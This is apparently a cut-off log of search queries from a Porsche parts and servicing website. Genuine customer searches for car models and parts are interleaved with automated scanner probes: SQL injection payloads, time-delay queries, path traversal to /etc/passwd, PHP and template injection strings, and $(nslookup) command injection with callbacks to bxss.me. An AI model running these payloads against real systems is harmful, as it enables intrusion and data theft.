CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s') AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s') OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s') AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM ","996 c4s') OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::te","996 c4s') AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR(","996 c4s') AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHAR","996 c4s') AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2","996 c4s') AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) TH","996 c4s') AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767a","996 c4s') PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s ORDER BY 1#","996 c4s') ORDER BY 1#","996 c4s' ORDER BY 1#","test","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/the","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","http:\/\/bxss.me\/t\/fit.txt?.jpg","';print(md5(31337));$a='","bxss.me","\";print(md5(31337));$a=\"","HttP:\/\/bxss.me\/t\/xss.html?%00","${@print(md5(31337))}","bxss.me\/t\/xss.html?%00","${@print(md5(31337))}\\","'\"","<!--","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''","'.print(md5(31337)).'","if(now()=sysdate(),sleep(15),0)","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","the'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1\u0000????%2527%2522","%a%","dcs uniqu","Ebay Car","Cayman%2Br","996+silencer","1+waitfor+decal+0+0+9","996+turbo+brake+pack","brake+pack","1+waitfor+decals+0+0+9","porsche turbo 991tv","roll change","roof cage","sport+shift+kit+996","Winter","Short","Spark","Markski","how","b6","fixed","Car","Boxster","9e","2nd","rear+made","seat+gt","porsche+turbo+997g1","MTU0NzU4MDQ1OA'\"`","MTU0NzU4MDQ2NQ'\"`","MTU0NzU4MjU3NQ'\"`","MTU0NzU4MjU4Mg'\"`","Major service Caymen","9ep96tve","Wpozzz99zxs641258","Porch\u2019s","Keys","P0zm100","2001 996","Alternator","porsche 918","BMW 650","Mac\u2019s","Cold air induction","2.9L","rrs engine mount","rrs","9e17","$(nslookup xwPey52t)","&nslookup ayiKYFT3&'\\\"`0&nslookup ayiKYFT3&`'","YTr6S5yR","${9999599+9999734}","$(nslookup jEzD4MRU)","${9999232+9999934}","&nslookup ZbPGW318&'\\\"`0&nslookup ZbPGW318&`'","${9999400+10000153}","$(nslookup aE8p14KY)","&nslookup FiccnTRG&'\\\"`0&nslookup FiccnTRG&`'","I6AET23F","1&n921009=v962808","gIBIBN3O","http:\/\/hitb7TkmcuTFd.bxss.me\/","http:\/\/hit1nLuwkbCzu.bxss.me\/","http:\/\/hitGAyP33CApF.bxss.me\/","@@ex0ZV","@@ys8m9","@@hHulo","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg","g5A3sTcT","$(nslookup LDChxIkR)","&nslookup 8rc9bXOI&'\\\"`0&nslookup 8rc9bXOI&`'","if(now()=sysdate(),sleep(6),0)\/*'XOR(if(now()=sysdate(),sleep(6),0))OR'\"XOR(if(now()=sysdate(),sleep(6),0))OR\"*\/","(select(0)from(select(sleep(13)))v)\/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*\/","-1; waitfor delay '0:0:13' --","-1); waitfor delay '0:0:13' --","8apQapBF'; waitfor delay '0:0:13' --","${9999621+10000107}","-1;select pg_sleep(13); --","-1));select pg_sleep(19); --","kO90Ruk2';select pg_sleep(19); --","QwaCld4h');select pg_sleep(19); --","1&n976408=v913299","pvGgVlTq'));select pg_sleep(19); --","http:\/\/hit14e10TC4zc.bxss.me\/","@@CanRP","${10000029+9999782}","${10000380+9999652}","${9999433+9999350}","${9999749+9999810}","${9999334+9999640}","${9999328+9999538}","${10000411+9999347}","${10000139+9999198}","${10000453+9999686}","${10000374+9999780}","${9999556+10000428}","${10000495+9999702}","${10000004+9999176}","${9999071+10000426}","${9999344+9999498}","${9999655+9999558}","${9999297+9999712}","${9999986+10000097}","1&n950006=v923858","$(nslookup g5sUah3o)","&nslookup 5VwZvjLu&'\\\"`0&nslookup 5VwZvjLu&`'","$(nslookup zAlIuQwX)","&nslookup FONr04wA&'\\\"`0&nslookup FONr04wA&`'","$(nslookup CXEaR7BA)","&nslookup jF95EspZ&'\\\"`0&nslookup jF95EspZ&`'","$(nslookup vNkK8CgT)","&nslookup ILOyNiF7&'\\\"`0&nslookup ILOyNiF7&`'","$(nslookup 0DVStSJM)","&nslookup YcaE9X6M&'\\\"`0&nslookup YcaE9X6M&`'","$(nslookup 8OizPij7)","&nslookup 7kXsPDy3&'\\\"`0&nslookup 7kXsPDy3&`'","$(nslookup LPHgdEX9)","&nslookup AeKLShO8&'\\\"`0&nslookup AeKLShO8&`'","$(nslookup p0JLuQB1)","&nslookup LHiKdVBy&'\\\"`0&nslookup LHiKdVBy&`'","$(nslookup p1BMoLBf)","&nslookup el4U1rde&'\\\"`0&nslookup el4U1rde&`'","$(nslookup ItzdoGmT)","&nslookup cDJG0tE8&'\\\"`0&nslookup cDJG0tE8&`'","$(nslookup LINsLeRr)","&nslookup AApLw3Cd&'\\\"`0&nslookup AApLw3Cd&`'","$(nslookup fIrFH6Hw)","&nslookup ioIb2WRd&'\\\"`0&nslookup ioIb2WRd&`'","$(nslookup 22Aa6hlx)","&nslookup w3oQVZun&'\\\"`0&nslookup w3oQVZun&`'","$(nslookup sC86NJ1D)","&nslookup B6jS2v7q&'\\\"`0&nslookup B6jS2v7q&`'","$(nslookup 6az9ZKd6)","&nslookup w10J3V8c&'\\\"`0&nslookup w10J3V8c&`'","$(nslookup j5n8u1NG)","&nslookup w1foIgIn&'\\\"`0&nslookup w1foIgIn&`'","$(nslookup gxYo5Pbp)","&nslookup dHCU4Zgr&'\\\"`0&nslookup dHCU4Zgr&`'","$(nslookup D8nBUWEc)","&nslookup cNgkpu68&'\\\"`0&nslookup cNgkpu68&`'","http:\/\/hit0N7tjSJALh.bxss.me\/","http:\/\/hitMeD1cUQTZb.bxss.me\/","http:\/\/hitsu6kJSMl0X.bxss.me\/","http:\/\/hitwgVj4NA7u8.bxss.me\/","http:\/\/hitr4pHGd3E99.bxss.me\/","http:\/\/hitmFhTH0wlyd.bxss.me\/","http:\/\/hitr8KjEgyemq.bxss.me\/","http:\/\/hitnWcCiZQFwx.bxss.me\/","http:\/\/hitGPTTBWCfaL.bxss.me\/","http:\/\/hitwgTuSxk9EX.bxss.me\/","http:\/\/hittdwAX6Wblt.bxss.me\/","http:\/\/hit4oemM81X9A.bxss.me\/","http:\/\/hitcCSm7ABpEn.bxss.me\/","http:\/\/hitMupFfqWS6s.bxss.me\/","http:\/\/hitRTXM3lNHeK.bxss.me\/","http:\/\/hitXWvAg3mIL4.bxss.me\/","http:\/\/hitlfvPnrvr1n.bxss.me\/","http:\/\/hitijLWSSUmyP.bxss.me\/","mQPsXJ7B","@@quzXB","wnVtnBx8'; waitfor delay '0:0:6' --","@@87zO4","-1);select pg_sleep(6); --","-1));select pg_sleep(6); --","IEmS2SC7';select pg_sleep(6); --","aZtsOieL';select pg_sleep(18); --","AdBfrW4U');select pg_sleep(6); --","R8JQ3Vr6'));select pg_sleep(12); --","@@obrVB","R6kdmZ4n","if(now()=sysdate(),sleep(14),0)\/*'XOR(if(now()=sysdate(),sleep(14),0))OR'\"XOR(if(now()=sysdate(),sleep(14),0))OR\"*\/","(select(0)from(select(sleep(14)))v)\/*'+(select(0)from(select(sleep(14)))v)+'\"+(select(0)from(select(sleep(14)))v)+\"*\/","@@OjMFh","-1; waitfor delay '0:0:14' --","-1); waitfor delay '0:0:14' --","e3kgDekJ'; waitfor delay '0:0:21' --","-1;select pg_sleep(21); --","-1);select pg_sleep(21); --","-1));select pg_sleep(21); --","m4xq4K5Y';select pg_sleep(21); --","aywrUBiT');select pg_sleep(21); --","6MBsdNpM'));select pg_sleep(7); --","@@mAieJ","xxTlxwse","if(now()=sysdate(),sleep(8),0)\/*'XOR(if(now()=sysdate(),sleep(8),0))OR'\"XOR(if(now()=sysdate(),sleep(8),0))OR\"*\/","(select(0)from(select(sleep(16)))v)\/*'+(select(0)from(select(sleep(16)))v)+'\"+(select(0)from(select(sleep(16)))v)+\"*\/","-1; waitfor delay '0:0:16' --","@@ZHBFM","-1); waitfor delay '0:0:16' --","vo4x6bpY'; waitfor delay '0:0:24' --","-1;select pg_sleep(24); --","-1);select pg_sleep(24); --","-1));select pg_sleep(24); --","pn6Ob5Ub';select pg_sleep(24); --","3Y8Zcd4D');select pg_sleep(8); --","Hd5A8CsO'));select pg_sleep(8); --","@@0GTQw","9NcVvhUp","@@orpRp","if(now()=sysdate(),sleep(27),0)\/*'XOR(if(now()=sysdate(),sleep(27),0))OR'\"XOR(if(now()=sysdate(),sleep(27),0))OR\"*\/","-1; waitfor delay '0:0:9' --","-1); waitfor delay '0:0:9' --","zG3AhksL'; waitfor delay '0:0:9' --","-1));select pg_sleep(18); --","YqWDWAca';select pg_sleep(18); --","@@CQBTl","9F91Oz3e');select pg_sleep(18); --","OO8eY0N7'));select pg_sleep(18); --","6oAiDtgg","@@yJWtQ","mBZnCRSF","@@fLzxU","FPFUNRDR","@@M2gj8","upHVDqJQ","@@GYYHO","if(now()=sysdate(),sleep(28),0)\/*'XOR(if(now()=sysdate(),sleep(28),0))OR'\"XOR(if(now()=sysdate(),sleep(28),0))OR\"*\/","(select(0)from(select(sleep(28)))v)\/*'+(select(0)from(select(sleep(28)))v)+'\"+(select(0)from(select(sleep(28)))v)+\"*\/","-1; waitfor delay '0:0:28' --","@@XPJBx","-1); waitfor delay '0:0:28' --","cVqC8nOW'; waitfor delay '0:0:42' --","-1;select pg_sleep(42); --","-1);select pg_sleep(42); --","-1));select pg_sleep(14); --","GKz4QJfY';select pg_sleep(14); --","86jgKTtY');select pg_sleep(14); --","ysCY8ILW'));select pg_sleep(28); --","@@wcgwH","if(now()=sysdate(),sleep(15),0)\/*'XOR(if(now()=sysdate(),sleep(15),0))OR'\"XOR(if(now()=sysdate(),sleep(15),0))OR\"*\/","@@3TYNI","LeaaNqSx'; waitfor delay '0:0:30' --","-1;select pg_sleep(30); --","-1);select pg_sleep(30); --","-1));select pg_sleep(45); --","pSGGDh4J';select pg_sleep(45); --","2kyaXZum');select pg_sleep(45); --","lkGiZR2J'));select pg_sleep(15); --","@@qzgrn","4J9uruWE","@@SrPqA","CGiuCQ9N","80jpz7vY","GMSyhFP7","FX9YIiRL","wBEV6u2C","bQaqlKSw","ctLQQPoi","$(nslookup qHQgqHqZ)","&nslookup rZshiKlO&'\\\"`0&nslookup rZshiKlO&`'","$(nslookup NndclnCM)","&nslookup v6uJtEuL&'\\\"`0&nslookup v6uJtEuL&`'","${10000128+9999590}","${9999585+10000407}","$(nslookup mGNCiGeU)","${9999952+9999118}","&nslookup n2E2Iq3r&'\\\"`0&nslookup n2E2Iq3r&`'","rmlGrgfz","1&n916458=v941002","4hDVkk60","dy17MlTg","http:\/\/hit4Y1KgU5888.bxss.me\/","http:\/\/hitlGydPZpdIa.bxss.me\/","http:\/\/hitQDWj6vwi3z.bxss.me\/","@@oDKtv","@@fDmRc","@@usM9c","QZR9KJTo","$(nslookup LEjrpPgX)","&nslookup 8Kn2dJas&'\\\"`0&nslookup 8Kn2dJas&`'","${9999311+9999726}","if(now()=sysdate(),sleep(9),0)\/*'XOR(if(now()=sysdate(),sleep(9),0))OR'\"XOR(if(now()=sysdate(),sleep(9),0))OR\"*\/","(select(0)from(select(sleep(9)))v)\/*'+(select(0)from(select(sleep(9)))v)+'\"+(select(0)from(select(sleep(9)))v)+\"*\/","-1; waitfor delay '0:0:19' --","-1); waitfor delay '0:0:19' --","3S5gmkAi'; waitfor delay '0:0:19' --","1&n956721=v960245","-1;select pg_sleep(19); --","-1));select pg_sleep(28); --","F9KZwTJN';select pg_sleep(28); --","PuoagV1Q');select pg_sleep(28); --","Ut8w3anc'));select pg_sleep(28); --","http:\/\/hitGRPFZp8Y3J.bxss.me\/","@@d5Q3z","${9999634+9999952}","${9999225+9999230}","${10000307+9999517}","$(nslookup jRr05dKP)","${9999564+10000316}","&nslookup jQzaKM5q&'\\\"`0&nslookup jQzaKM5q&`'","${9999494+9999059}","${9999339+9999476}","$(nslookup A6Kdy92D)","&nslookup p3BBGYrR&'\\\"`0&nslookup p3BBGYrR&`'","$(nslookup dZyM1T4V)","&nslookup ZdZkxDgn&'\\\"`0&nslookup ZdZkxDgn&`'","$(nslookup 8zE8kJMX)","1&n966651=v947385","&nslookup NelRiXm2&'\\\"`0&nslookup NelRiXm2&`'","$(nslookup h6kRAcuU)","&nslookup hhwMHbeU&'\\\"`0&nslookup hhwMHbeU&`'","$(nslookup rW3j1jPn)","&nslookup 60RYszOY&'\\\"`0&nslookup 60RYszOY&`'","http:\/\/hit1ZDJqXMHSv.bxss.me\/","http:\/\/hit6zgMqHP5o6.bxss.me\/","http:\/\/hitlhdLN2sSYn.bxss.me\/","http:\/\/hitgQBY8m7njl.bxss.me\/","http:\/\/hitjZnkCgLI8z.bxss.me\/","http:\/\/hitIm342BW2LE.bxss.me\/","GhNs8avB","H3Gwjd3b'; waitfor delay '0:0:27' --","-1;select pg_sleep(27); --","-1);select pg_sleep(27); --","-1));select pg_sleep(27); --","DizO7YsO';select pg_sleep(9); --","5N6KxLJ5');select pg_sleep(9); --","gkgihgH9'));select pg_sleep(9); --","6mJTgbNx","a8lJCXMu","cMPBpwr2","iReEF9SH","ifYCGI2H","@@S70nb","@@juolP","@@MPp6O","@@CgLVM","@@A6MZj","@@48HNP","$(nslookup z5m6b7tC)","&nslookup 55RqshZP&'\\\"`0&nslookup 55RqshZP&`'","$(nslookup UfMUjHk0)","&nslookup tHzNheIy&'\\\"`0&nslookup tHzNheIy&`'","$(nslookup b2NaRngz)","&nslookup ESFHR6ha&'\\\"`0&nslookup ESFHR6ha&`'","$(nslookup SegOvb7T)","&nslookup 0xqycNDJ&'\\\"`0&nslookup 0xqycNDJ&`'","$(nslookup 7Bc6RY3V)","&nslookup LTBpr46K&'\\\"`0&nslookup LTBpr46K&`'","$(nslookup QB31BIGj)","&nslookup OuVCSk20&'\\\"`0&nslookup OuVCSk20&`'","${9999717+10000373}","${10000486+9999646}","${9999469+9999048}","${9999617+10000029}","${9999962+9999042}","${9999629+9999468}","ymef8WMp","-1; waitfor delay '0:0:27' --","Ck2TifRY'; waitfor delay '0:0:9' --","-1));select pg_sleep(9); --","sIivSpZy';select pg_sleep(18); --","2GAbkeWT');select pg_sleep(18); --","PNG9dPMk'));select pg_sleep(27); --","KjOqjous","6f5yEMmE","wSldTrFV","ukYIFc36","twGhQTUq","1&n966202=v904272","http:\/\/hitYBOH0JTp6R.bxss.me\/","http:\/\/hitAXuK9qmPyy.bxss.me\/","http:\/\/hit6FFhRbZwhk.bxss.me\/","http:\/\/hitGhQfYqEeng.bxss.me\/","http:\/\/hit8PbbOieaJv.bxss.me\/","http:\/\/hitKmUpnYrGFs.bxss.me\/","@@zZuSp","@@MNQF1","@@SoOUa","@@QZNwC","@@uiTzY","@@jtoda","pagid","$(nslookup KtoXqsiH)","&nslookup I41PbOYZ&'\\\"`0&nslookup I41PbOYZ&`'","$(nslookup UbRC8Iwt)","&nslookup U1BBZQpx&'\\\"`0&nslookup U1BBZQpx&`'","${9999501+9999905}","${9999088+9999720}","dAfnrlG4","if(now()=sysdate(),sleep(10),0)\/*'XOR(if(now()=sysdate(),sleep(10),0))OR'\"XOR(if(now()=sysdate(),sleep(10),0))OR\"*\/","(select(0)from(select(sleep(10)))v)\/*'+(select(0)from(select(sleep(10)))v)+'\"+(select(0)from(select(sleep(10)))v)+\"*\/","V2mdBK2U'; waitfor delay '0:0:5' --","-1;select pg_sleep(5); --","-1);select pg_sleep(10); --","-1));select pg_sleep(10); --","1&n984924=v907294","xHVWB7NL';select pg_sleep(10); --","tkE94XZz');select pg_sleep(15); --","RfUBU3gF'));select pg_sleep(15); --","qmXg1Bbg","if(now()=sysdate(),sleep(12),0)\/*'XOR(if(now()=sysdate(),sleep(12),0))OR'\"XOR(if(now()=sysdate(),sleep(12),0))OR\"*\/","(select(0)from(select(sleep(12)))v)\/*'+(select(0)from(select(sleep(12)))v)+'\"+(select(0)from(select(sleep(12)))v)+\"*\/","JsXKRrUm'; waitfor delay '0:0:6' --","-1);select pg_sleep(12); --","-1));select pg_sleep(12); --","I9iAN5N6';select pg_sleep(12); --","AvoDQ3fA');select pg_sleep(12); --","ufUUkfU0'));select pg_sleep(12); --","http:\/\/hit2JD32dB00b.bxss.me\/","http:\/\/hit92vs02Sovc.bxss.me\/","@@ZmXq7","@@haxPq","olins","doc sport v3","N\/GT","ken napier","S-PO981SO-HT\/1","boost leak","credit card","Cup diff","Panamera","ducktail spoiler","DO88ICM-200","DO88ICM","Aragosta","BREAKS","MTU1ODIxNjc4Ng'\"`","amy","owner","courtesy car","Pyrex","Rotrex","Supercharged","Dash","It\u2019s","porsche 991 manifolds","\"part #312\"","Porsche cayenne","YN05DUV","fly wheel","Porsche 2012 911pdk gear box","Starter tor\u2019s","Fabsoeed","Fabspeed","968","cam belt change","cam belt","957","Ref","95835140350","Pbc","964 3.8","Stage 3","Topgear exhausts","bilsten","Cleaning","Polish","mobile","99661818004","Bye pass gt3","Body","Jobs","Career","Dac controller","Cv","Klune","d2-032","5.0 bar fuel pressure regulator","Ins","vhc","vehicle health check","Free winter inspection","Fitted clutch","surface transforms","Pocom","Durametic","9e25","Bodywork","grilles","st-k-1002","94434307101","tranferbox leak","dodson","955-355-579-51","Ken","porsche 993","t","Perom","Workshop","Intake grills","Mclaran","sharwerks","Fiesta","Handbrake shoes","Matt","Power upgrade","Power+upgrade+","Kline 997","Tandem pump cover","Water pump","Piley stor","Piley+stor","Play stos","rustproofing","job","338hpo","porsche 718","ignition","Radical","200 cell cats","Wevo","Tocqueville","Brake disc","Boroscope","99711623704","Perfoemance","Brake replace","calliper refurbishment","martini","wheelspacers","Dec control","duck","window regulator","Fab speed","Skk","wavetrac","C63","http:\/\/rogersautomotive.net","Insurance jobs","covid","boxter","Sharkeerks","Tpsm","piwis","410mm","grill'","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987'[0]","spoiler'[0]","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(4","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||ch","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","Cayman S 3.4L Coupe RHD 2007'","7262","996 c4s(,...\".(,'","996 c4s'SzqdTj<'\">uYdcmS","996 c4s) AND 4494=3263 AND (4312=4312","996 c4s) AND 7245=7245 AND (5157=5157","996 c4s)) AND 8471=7317 AND ((7507=7507","996 c4s)) AND 7245=7245 AND ((9577=9577","996 c4s AND 1970=2929","996 c4s AND 7245=7245","996 c4s AND 6738=7858","996 c4s') AND 2333=9246 AND ('RgVs'='RgVs","996 c4s') AND 7245=7245 AND ('HRmZ'='HRmZ","996 c4s')) AND 3534=8561 AND (('wQnI'='wQnI","996 c4s')) AND 7245=7245 AND (('MHYe'='MHYe","996 c4s' AND 2630=9164 AND 'cMxX'='cMxX","996 c4s' AND 7245=7245 AND 'XeCY'='XeCY","996 c4s') AND 4661=2092 AND ('hoNC' LIKE 'hoNC","996 c4s') AND 7245=7245 AND ('qpTy' LIKE 'qpTy","996 c4s%' AND 3007=6544 AND 'SsKs%'='SsKs","996 c4s%' AND 7245=7245 AND 'lFpi%'='lFpi","996 c4s' AND 5661=2455 AND 'BqON' LIKE 'BqON","996 c4s' AND 7245=7245 AND 'Nohb' LIKE 'Nohb","996 c4s\") AND 2049=5039 AND (\"dDup\"=\"dDup","996 c4s\") AND 7245=7245 AND (\"nPxY\"=\"nPxY","996 c4s\" AND 3335=3887 AND \"fhQf\"=\"fhQf","996 c4s\" AND 7245=7245 AND \"oEAX\"=\"oEAX","996 c4s AND 8093=4053-- ldXe","996 c4s AND 7245=7245-- QIud","996 c4s AND 3142=2765-- xAwm","-6642","-3085) OR 5695=6637 AND (2190=2190","-4254) OR 4470=4470 AND (3444=3444","-6292) OR 6762=6302 AND (6665=6665","-5053)) OR 7714=8333 AND ((6557=6557","-9663)) OR 4470=4470 AND ((1210=1210","-4496)) OR 5635=7047 AND ((2326=2326","-3201 OR 1234=1035","-6499 OR 4470=4470","-2646 OR 5810=4702","-2389') OR 3424=5620 AND ('uwyn'='uwyn","-4623') OR 4470=4470 AND ('HtSy'='HtSy","-3574') OR 2641=9851 AND ('Dnip'='Dnip","-8628')) OR 1989=2001 AND (('SUhn'='SUhn","-3325')) OR 4470=4470 AND (('lLRZ'='lLRZ","-8113')) OR 4956=5048 AND (('nGgK'='nGgK","-7074' OR 7192=1837 AND 'ofad'='ofad","-6282' OR 4470=4470 AND 'GIXS'='GIXS","-5687' OR 5834=1008 AND 'yqRx'='yqRx","-7580') OR 6902=3500 AND ('COhD' LIKE 'COhD","-2277') OR 4470=4470 AND ('HAHq' LIKE 'HAHq","-3923') OR 2473=2306 AND ('JjTZ' LIKE 'JjTZ","-6762%' OR 4365=6617 AND 'TVSI%'='TVSI","-8485%' OR 4470=4470 AND 'Qbgr%'='Qbgr","-7047%' OR 7150=5204 AND 'DoKj%'='DoKj","-7845' OR 5051=6693 AND 'UeJG' LIKE 'UeJG","-5045' OR 4470=4470 AND 'SZyV' LIKE 'SZyV","-6465' OR 1998=4394 AND 'oaMS' LIKE 'oaMS","-7101\") OR 3642=6092 AND (\"UXPM\"=\"UXPM","-7753\") OR 4470=4470 AND (\"WRpR\"=\"WRpR","-4605\") OR 6710=6172 AND (\"cVIT\"=\"cVIT","-4761\" OR 8650=2195 AND \"MqrJ\"=\"MqrJ","-1276\" OR 4470=4470 AND \"hmaX\"=\"hmaX","-3884\" OR 6836=4831 AND \"uEtP\"=\"uEtP","-4877 OR 6368=1377-- AtAz","-1055 OR 4470=4470-- OKry","-9055 OR 2862=5117-- NFMj","996 c4s) AND 7112=(SELECT (CASE WHEN (7112=6680) THEN 7112 ELSE (SELECT 6680 UNION SELECT 9169) END))-- DGth","996 c4s) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- EDVc","996 c4s)) AND 4608=(SELECT (CASE WHEN (4608=4255) THEN 4608 ELSE (SELECT 4255 UNION SELECT 4966) END))-- juvr","996 c4s)) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- gqkc","996 c4s AND 3374=(SELECT (CASE WHEN (3374=9493) THEN 3374 ELSE (SELECT 9493 UNION SELECT 8885) END))-- QTNK","996 c4s AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- wrTy","996 c4s') AND 9013=(SELECT (CASE WHEN (9013=1880) THEN 9013 ELSE (SELECT 1880 UNION SELECT 6078) END))-- wuLY","996 c4s') AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- AaeA","996 c4s')) AND 7145=(SELECT (CASE WHEN (7145=3993) THEN 7145 ELSE (SELECT 3993 UNION SELECT 6732) END))-- PEEe","996 c4s')) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 